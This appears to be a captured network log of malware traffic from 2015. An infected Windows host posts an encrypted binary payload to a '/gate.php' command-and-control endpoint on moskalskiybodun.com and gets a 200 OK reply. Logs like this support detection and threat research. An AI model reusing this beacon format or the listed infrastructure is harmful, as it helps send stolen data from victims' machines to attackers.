 Src Port: 62637
Dst Port: 80
OS Fingerprint: 10.3.162.105:62637 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [8192:127:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint: -> 91.200.14.95:80 (distance 1, link: ethernet/modem)
SRC: POST /gate.php
SRC: HOST: moskalskiybodun.com
SRC: ACCEPT: */*
SRC: ACCEPT-ENCODING: identity, *;q=0
SRC: ACCEPT-LANGUAGE: en-US
SRC: CONTENT-LENGTH: 200
SRC: CONTENT-TYPE: application/octet-stream
SRC: CONNECTION: close
SRC: CONTENT-ENCODING: binary
SRC: USER-AGENT: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
SRC:
\xff\x9f\xf4\x8a\xfaH`;\x15\xf2k'\x07)\xd6\x04\xf6J\xd52E\x13\x8bl\x13N\x9a\x81\xfb\xb5J\xe9\xf7\xab
\xf6\x7fQ\xd6\xcd\xdbZ3\xe6\x18\xd9\xcdPR\x15\x1a\x04\xfd\x18\xbf\x08w\x15\xcd\x90F\x0c\x86\xb
0\xd6f&F\x06\x83\x94{K+\xd0#O\x8d\xb9i0@]G\xbc\x11\x04\xfd\xb9\xf2\xd1\xb2\xf8\x8f\xd3\xd7\xf5\
xedW\xa2\xb91\x00\x04\xb9I\xa2\xe4\xd0\xd5\\x12<,\x91Ig\xaf\xec\xf2c`\xf0\xe5R\x8b\xc0\xb1\x07[\
\xcfK&\xaaY\xf3\xd3\x12\x9dV\x86\xb4\xc0\xb5*\x82\x9cxa\x08\x92\xe4\xcc\x13Oz
\xfd\xdb>\x92i|?TWt\x95B=\xa5^\xa2(v\xbc\x090n\x8e\x14\xeeHq\x15\x16ij\x0aP\xd0\xd787@\xcc\xb
9$\xd8:\xf2
DST: 200 OK
DST: SERVER: nginx/1.6.2
DST: DATE: Fri, 29 May 2015 14:29:56 GMT
DST: CONTENT-TYPE: text/html
DST: CONNECTION: close